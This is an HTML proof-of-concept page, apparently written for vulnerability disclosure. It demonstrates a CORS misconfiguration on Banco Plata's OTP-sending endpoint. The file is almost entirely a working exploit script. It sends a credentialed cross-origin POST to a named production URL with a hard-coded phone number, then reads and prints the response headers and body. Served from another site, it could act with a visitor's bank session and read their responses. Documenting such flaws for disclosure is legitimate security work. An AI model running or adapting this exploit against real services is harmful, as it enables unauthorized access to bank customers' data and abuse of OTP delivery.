
<file: Cors.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CORS PoC - Banco Plata</title>
    <style>
        body {
            background: #0d1117;
            color: #c9d1d9;
            font-family: monospace;
            padding: 20px;
            max-width: 800px;
            margin: 0 auto;
        }
        h1 { color: #f85149; font-size: 18px; }
        .info { color: #8b949e; font-size: 13px; }
        button {
            background: #f85149;
            color: #fff;
            border: none;
            padding: 12px 24px;
            font-size: 14px;
            cursor: pointer;
            border-radius: 6px;
            margin: 16px 0;
        }
        button:hover { background: #da3633; }
        button:disabled { background: #333; cursor: not-allowed; }
        #log {
            background: #161b22;
            border: 1px solid #30363d;
            border-radius: 8px;
            padding: 20px;
            font-size: 13px;
            line-height: 1.6;
            white-space: pre-wrap;
            word-break: break-all;
        }
        .green { color: #3fb950; }
        .red { color: #f85149; }
        .blue { color: #58a6ff; }
        .gray { color: #8b949e; }
    </style>
</head>
<body>
    <h1>CORS Misconfiguration PoC</h1>
    <p class="info">Target: Banco Plata OTP Endpoint</p>
    <p class="info">Researcher: lazushunting</p>
    <p class="info">This page proves HTTPS origin can read cross-origin response.</p>

    <button id="btnTest" onclick="runTest()">▶ Run Test (Click to Send)</button>

    <div id="log">
        <span class="gray">Awaiting test... Click button to verify CORS.</span>
    </div>

    <script>
        const LOG = document.getElementById('log');
        const BTN = document.getElementById('btnTest');
        const TEST_PHONE = '+52 55 1111 2222'; // Nomor dummy untuk testing

        function log(msg, color) {
            LOG.innerHTML += '\n' + msg;
            LOG.scrollTop = LOG.scrollHeight;
        }

        async function runTest() {
            BTN.disabled = true;
            BTN.textContent = '⏳ Testing...';
            LOG.innerHTML = '';

            log('<span class="blue">=== CORS Exploitation Test ===</span>');
            log('<span class="gray">Origin: ' + window.location.origin + '</span>');
            log('<span class="gray">Target: prime.bancoplata.mx/auth/api/v1/auth-flow/otp/send</span>');
            log('');

            try {
                log('<span class="blue">[1] Sending CORS request with credentials: include...</span>');

                const response = await fetch(
                    'https://prime.bancoplata.mx/auth/api/v1/auth-flow/otp/send',
                    {
                        method: 'POST',
                        credentials: 'include',
                        headers: {
                            'content-type': 'application/json',
                            'accept': 'application/json',
                            'x-plata-locale': 'es',
                            'x-plata-device-os': 'webMobile'
                        },
                        body: JSON.stringify({
                            phoneNumber: TEST_PHONE,
                            installationId: 'gh-poc-' + Date.now()
                        })
                    }
                );

                log('<span class="green">[2] Response received!</span>');
                log('<span class="gray">HTTP Status: ' + response.status + '</span>');

                // Cek header CORS
                const acao = response.headers.get('access-control-allow-origin');
                const acac = response.headers.get('access-control-allow-credentials');

                log('<span class="gray">Access-Control-Allow-Origin: ' + (acao || 'null') + '</span>');
                log('<span class="gray">Access-Control-Allow-Credentials: ' + (acac || 'null') + '</span>');

                // Baca body
                const data = await response.json();
                log('');
                log('<span class="red">[!!!] BODY READABLE: YES</span>');
                log('<span class="red">[!!!] CORS IS VULNERABLE</span>');
                log('');
                log('<span class="gray">Response Data:</span>');
                log(JSON.stringify(data, null, 2));

            } catch (err) {
                log('');
                if (err.message.includes('Failed to fetch') || err.message.includes('NetworkError')) {
                    log('<span class="green">[SAFE] CORS BLOCKED by browser</span>');
                    log('<span class="gray">This origin CANNOT read the response.</span>');
                    log('<span class="gray">Error: ' + err.message + '</span>');
                } else {
                    log('<span class="red">Error: ' + err.message + '</span>');
                }
            } finally {
                BTN.disabled = false;
                BTN.textContent = '▶ Run Test Again';
            }
        }
    </script>
</body>
</html>
</file>
